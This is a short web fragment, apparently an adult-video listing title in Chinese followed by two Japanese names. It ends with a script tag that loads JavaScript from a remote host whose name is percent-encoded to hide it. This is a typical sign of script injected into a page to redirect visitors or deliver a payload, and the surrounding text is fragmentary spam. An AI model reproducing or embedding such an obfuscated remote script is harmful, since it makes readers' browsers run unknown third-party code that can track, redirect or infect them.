 伤心欲绝的女同性恋：向你伤心欲绝的最好的朋友坦白。仓本堇,皆瀬明里。<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>